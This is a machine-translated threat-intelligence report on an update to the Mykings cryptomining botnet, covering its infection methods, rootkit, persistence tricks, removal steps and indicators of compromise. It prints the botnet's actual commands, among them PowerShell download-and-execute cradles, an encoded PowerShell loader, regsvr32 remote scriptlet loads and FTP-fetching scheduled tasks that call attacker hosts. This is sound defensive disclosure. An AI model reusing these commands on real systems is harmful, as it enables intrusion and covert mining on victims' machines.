Mykings mine botnet update infrastructure, new wallet revenue exceeds 600,000
background
The Tencent Security Vision Threat Intelligence Center recently detected the Mykings mining botnet update infrastructure, the virus enabled new domain names, mining using new wallet revenues of more than 600,000 renminbi, and still mining at a rate of about 10 XMR per day .
Mykings enters the system through 1433 port blasting, Eternal Blue vulnerability attack, etc., and then implants trojans such as RAT and Miner to form a huge botnet.
The updated version of the Mykings mining botnet has the following features:
1. Use the Eternal Blue Vulnerability, 1433 port blasting, etc. to attack and include the infection code of the Mirai botnet.
- Ren Zhengfei 5G, Libra: China can issue its own Libra | Interview
- 2 million transactions, 10 million BTC, 70 billion US dollars, CME announced bitcoin futures trading data
- Explain why Bitcoin needs lightning network with the example of Bar Judy
2. Infect MBR (infection process is consistent with dark cloud virus), fight against soft killing through Rookit and download Payload.
3. Clear the competing mining trojan and close the port to block the invasion of other viruses.
4. Persist through the installation of multiple scheduled task backdoors and WMI backdoors.

Mykings mining botnet
Detailed analysis
The infected device executes the Powershell command through the WMI backdoor.
$wc=New-ObjectSystem.Net.WebClient;$wc.DownloadString('http://74.222.14.94/blue.txt').trim()-split '[\r\n]+'|%{$n =$_.split('/')[-1];$wc.DownloadFile($_, $n);start $n;
Then download the download addresses of the 3 Trojans from blue.txt, download and execute them in order:

The above three Trojans are analyzed as follows:
-
Ok.exe
The ok.exe function is to infect the MBR. Thereby achieving self-protection, killing soft confrontation, and the function of downloading payload on the network.
The infection process is similar to the Dark Cloud series of viruses discovered by Tencent's Threat Intelligence Center (see https://s.tencent.com/research/report/622.html). The MBR Trojan performs HOOK on ZwCreateSection in the final stage. After obtaining the execution opportunity, the rootkit is mapped to the kernel space and executed, and finally jumps to ZwCreateSection to continue execution.

The main function of the rootkit is self-protection, ending the killing process, and injecting the system process winlogon.exe to download the payload to perform the next stage of malicious behavior.
The rootkit obtains the IP address used to update the Trojan http[:]//www.upme0611.info/address.txt


Obtain the next stage Payload code configuration file http[:]//mbr.kill0604.ru/cloud.txt, get the download address of the mining module upsupx.exe from the configuration file, and then download and execute the file.
-
Upsupx.exe
Upsupx.exe is downloaded and saved to C:\Windows\Temp\conhost.exe for execution. Download the decryption mining related configuration file to C:\Program Files\Common Files\xpdown.dat. The configuration file contents are as follows:
45.58.135.106
74.222.14.61
139.5.177.10
Ok.xmr6b.ru


Get the competitor or the old version of the mining Trojan to be cleared, including the file name, path, and whether it is cleared.

Then by reading the registry location (HARDWARE\\DESCRIPTION\\System\\CentralProcessor\\0)
Detect the CPU type and frequency, and determine which type of mining program to use based on the type and frequency of the CPU.
Download the open source mining program XMRig, the address is http[:]//198.148.90.34/64work.rar, the program version is 2.14.1, the mining program startup path is C:\Windows\inf\lsmm.exe

After starting, obtain the mining configuration file from the resource file to get the mine pool address: pool.minexmr.com : 5555
Wallet: 455WeUnLXMi2ScZ7WLb9apVTWLe98f6zjR9Sys78txuVckB5cwsNjQyXiV9oTUXj1s93aDVWcTh2dMuMbbT5abe715dNSR2

Query revenue based on wallet: 1077 XMR has been mined


The current market price is equivalent to RMB 600,000
-
U.exe
U.exe uses the attack module C:\Windows\system\msinfo.exe to scan the IP segments of the intranet and extranet machines, including using the Eternal Blue Vulnerability, SQL Blasting, Telnet Blasting, RDP Blasting, etc. It also contains the relevant code to infect the mirai botnet.
Scan ports such as 445/1433

Eternal Blue Vulnerability

SQL blast attack

Execute Shellcode after blasting login
Telnet blast attack

RDP blast attack

Persistence
The Myings mining botnet will use the following methods for persistence:
1. Delete the login account of other virus settings
Delete the account mm123$, admin, sysadm05 through net user; the attrib command sets the files in the Temp directory as hidden attributes; the taskkill kills other mining processes, deletes other mining process files, remote desktop program files; cacls sets some directories and files. Visibility.

Use the wmic command to delete the mining program that is disguised as a system process. The judgment is based on the file process name, but it is not in the system directory.

2. Set the properties of related files and paths to hidden.
3. Turn off system self-updating
Remove the following scheduled tasks and turn off system self-updating:
SCHTASKS /Delete /TN "WindowsUpdate1" /F &SCHTASKS /Delete /TN "WindowsUpdate3" /F &SCHTASKS /Delete /TN "Windows_Update" /F &SCHTASKS /Delete /TN "Update" /F &SCHTASKS /Delete /TN "Update2" /F &SCHTASKS /Delete /TN "Update4" /F &SCHTASKS /Delete /TN "Update3" /F &SCHTASKS /Delete /TN "windowsinit" /F &SCHTASKS /Delete /TN "System Security Check" /F &SCHTASKS /Delete /TN "AdobeFlashPlayer" /F &SCHTASKS /Delete /TN "updat_windows" /F &SCHTASKS /Delete /TN "at1" /F &SCHTASKS /Delete /TN "at2" /F &SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Enterprise]" /F &SCHTASKS /DELETE /TN "\Microsoft\Windows\UPnP\Services" /f &SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Standard]" /F
4. Block connections from ports 139/445
Network firewall settings, set the connection request for port 65536 to allow, set the connection for port 135/137/138/139/445 as rejected.

5. Add a registry startup item
Add the registry Run startup item:

6. Add a lot of planning tasks backdoor
Add 5 scheduled tasks:
Task 1: Mysa
Execute: cmd /c echo openftp.0603bye.info>s&echo test>>s&echo 1433>>s&echobinary>>s&echo get a.exe c:\windows\update.exe>>s&echobye>>s&ftp -s:s&c:\windows\ Update.exe
Task 2: Mysa1
Execution: rundll32.exe C:\windows\debug\item.dat, ServiceMain aaaa
Task 3: Mysa2
Execute: cmd /c echo open ftp.0603bye.info>p&echotest>>p&echo 1433>>p&echo get s.datc:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p
Task 4: Mysa3
Execute: /c echo openftp.0603bye.info>ps&echo test>>ps&echo 1433>>ps&echoget s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp-s:ps&c:\windows\help\ Lsmosee.exe
Task 5: ok
Execution: cmd c:\windows\debug\ok.dat, ServiceMainaaaa
The back door functions of each planning task are organized as follows:

7. Add a WMI backdoor that executes a large number of commands
Add backdoors by creating WMI event filters and consumers.
Delete old event filters and consumers:
Fuckyoumm2_filter fuckyoumm2_consumer Windows Events Filter Windows Events Consumer4 Windows Events Consumer fuckayoumm3 fuckayoumm4
Create new event filters and consumers:
Fuckyoumm3
Fuckyoumm4
The code for the WMI backdoor execution is:
(1) powershell.exe -nop -enc "JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdwBtAGkALgAxADIAMQA3AGIAeQBlAC4AaABvAHMAdAAvADIALgB0AHgAdAAnACkALgB0AHIAaQBtACgAKQAgAC0AcwBwAGwAaQB0ACAAJwBbAFwAcgBcAG4AXQArACcAfAAlAHsAJABuAD0AJABfAC4AcwBwAGwAaQB0ACgAJwAvACcAKQBbAC0AMQBdADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAXwAsACAAJABuACkAOwBzAHQAYQByAHQAIAAkAG4AOwB9AA =="
(after decoding:
$wc=New-ObjectSystem.Net.WebClient;$wc.DownloadString('http[:]//wmi.1217bye.host/2.txt').trim()-split '[\r\n]+'| %{$n=$_.split('/')[-1];$wc.DownloadFile($_, $n);start $n;} )
(2) powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('http[:]//wmi.1217bye.host/S.ps1')
(3) powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('http[:]//173.208.139.170/s.txt')
(4) powershell.exe IEX
(New-Objectsystem.Net.WebClient).DownloadString('http[:]//139.5.177.19/s.jpg')||regsvr32/u /s /i:http[:]//wmi.1217bye.host/ 1.txt scrobj.dll
(5) regsvr32 /u /s/i:http[:]//173.208.139.170/2.txt scrobj.dll
(6) regsvr32 /u /s/i:http[:]//139.5.177.19/3.txt scrobj.dll
The command functions executed by the WMI backdoor are organized as follows:

Safety advice
1. MS010-17 "Eternal Blue" Vulnerability
The server temporarily closes unnecessary ports (such as 135, 139, 445). For details, see https://guanjia.qq.com/web_clinic/s8/585.html
Download and update Windows system patches to fix Eternal Blue series vulnerabilities in a timely manner
System access such as XP, WindowsServer2003, win8, etc.: http://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598
Win7, win8.1, WindowsServer 2008, Windows10, WindowsServer2016 and other system access: https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx
2, the server uses high-intensity passwords, do not use weak passwords to prevent hackers from brute force;
3. Use anti-virus software to intercept possible virus attacks;
4. In addition to using Tencent Royal Point to kill and kill users, users infected with Mykings virus can also be manually cleaned by the following steps:
1) Delete files
C:\Windows\System32\ok.exe
C:\WINDOWS\system32\max.exe
C:\Windows\SysWOW64\drivers\64.exe
C:\WINDOWS\system\downs.exe
C:\WINDOWS\Temp\conhost.exe
C:\windows\system32\upsupx.exe
C:\Windows\inf\lsmm.exe
C:\WINDOWS\inf\msief.exe
C:\windows\system32\s.exe
C:\WINDOWS\system\msinfo.exe
C:\Windows\Help\lsmosee.exe
C:\windows\debug\lsmosee.exe
C:\windows\debug\item.dat
2) delete the registry
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\start
HKLM\Software\wow6432node\Microsoft\Windows\CurrentVersion\Run\start
3) Delete the scheduled task
Mysa
Mysa1
Mysa2
Mysa3
Ok
4) Remove WMI event filters and consumers
Fuckyoumm2_filter fuckyoumm2_consumer Windows Events Filter Windows Events Consumer4 Windows Events Consumer fuckayoumm3 fuckayoumm4
Fuckyoumm3
Fuckyoumm4
IOCs
MD5
9F86AFAE88B2D807A71F442891DFE3D4
147BA798E448EB3CAA7E477E7FB3A959
B89B37A90D0A080C34BBBA0D53BD66DF
1A5EC4861CC11742D308145C32A3842A
5835094B232F999C20FE2B76E9673455
49CC3130496079EBFEA58A069AA4B97A
E5F19CBFBBABA501D4D9A90856FF17D3
A1B9F55BF93E82550B4C21CD3230C3C3
1F0EC5A4B101837EA7CD08FCB3247B2B
FA066F84F3D657DFB9ADF8E0F92F03E7
A1B9F55BF93E82550B4C21CD3230C3C3
IP
139.5.177.10
74.222.14.94
208.110.71.194
80.85.152.247
66.117.2.182
70.39.124.70
150.107.76.227
103.213.246.23
45.58.135.106
103.95.28.54
74.222.14.61
198.148.90.34
185.22.172.13
223.25.247.240
192.187.111.66
66.117.6.174
173.208.139.170
139.5.177.19
173.247.239.186
79.124.78.127
78.142.29.152
74.222.14.61
54.255.141.50
Domain
Www.upme0611.info
Mbr.kill0604.ru
Ok.xmr6b.ru
Js.0603bye.info
Pc.pc0416.xyz
Down2.b5w91.com
Wmi.1217bye.host
Down.mys2018.xyz
URL
Http[:]//74.222.14.94/blue.txt
Http[:]//js.0603bye.info:280/v.sct
Http[:]//173.247.239.186/ok.exe http[:]//139.5.177.10/upsupx.exe http[:]//139.5.177.10/u.exe
Http[:]//185.22.172.13/upsupx.exe
Http[:]//www.upme0611.info/address.txt
Http[:]//103.213.246.23/address.txt
Http[:]//208.110.71.194/cloud.txt
Http[:]//mbr.kill0604.ru/cloud.txt
Http[:]//mbr.kill0604.ru/TestMsg64.tmp
Http[:]//mbr.kill0604.ru/TestMsg.tmp
Http[:]//45.58.135.106/kill.txt
Http[:]//45.58.135.106/md5.txt
Http[:]//45.58.135.106/xpxmr.dat
Http[:]//198.148.90.34/64.rar
Http[:]//45.58.135.106/vers1.txt
Http[:]//208.110.71.194/cloud.txt
Http[:]//185.22.172.13/upsupx.exe
Http[:]//ok.xmr6b.ru/xpdown.dat
Http[:]//ok.xmr6b.ru/ok/vers.html
Http[:]//ok.xmr6b.ru/ok/down.html
Http[:]//198.148.90.34/64work.rar
Http[:]//198.148.90.34/upsupx.exe
Http[:]//198.148.90.34/b.exe
Http[:]//198.148.90.34/b2.exe
Http[:]//198.148.90.34:808/b2.exe
Http[:]//198.148.90.34/cudart32_65.dll
Http[:]//198.148.90.34/0228.rar
Http[:]//223.25.247.240/ok/ups.html
Http[:]//173.208.139.170/up.txt
Https[:]//173.208.139.170/s.txt
Http[:]//173.208.139.170/2.txt
Http[:]//wmi.1217bye.host/2.txt
Http[:]//wmi.1217bye.host/S.ps1
Http[:]//173.208.139.170/s.txt
Http[:]//139.5.177.19/s.jpg
Http[:]//wmi.1217bye.host/1.txt
Http[:]//173.208.139.170/2.txt
Http[:]//139.5.177.19/3.txt
Http[:]//173.247.239.186/max.exe
Http[:]//173.247.239.186/ups.exe
Http[:]//173.247.239.186/upsupx.exe
Http[:]//139.5.177.19/l.txt
Http[:]//79.124.78.127/up.txt
Wallet : 455WeUnLXMi2ScZ7WLb9apVTWLe98f6zjR9Sys78txuVckB5cwsNjQyXiV9oTUXj1s93aDVWcTh2dMuMbbT5abe715dNSR2
Reference link
Https://www.freebuf.com/articles/web/146393.html
Https://s.tencent.com/research/report/622.html
Https://www.freebuf.com/column/187489.html
Source: Tencent Yujian Threat Intelligence Center
We will continue to update Blocking; if you have any questions or suggestions, please contact us!
Was this article helpful?
93 out of 132 found this helpful
Related articles
- Don't wait! The altcoin spring will not come
- A paper on the cryptocurrency mining industry panorama
- USDT, the invisible sword of Damocles
- The SEC issued a second no-objection letter, and the company’s tokens do not need to be registered as securities.
- A large amount of capital has poured into the field of bitcoin mining, and the computing power has risen sharply.
- Reshaping the scalability of blockchains: separation of state and time
- Ethereum is becoming more vulnerable, and its power has fallen more than 42% from its highest point in history.






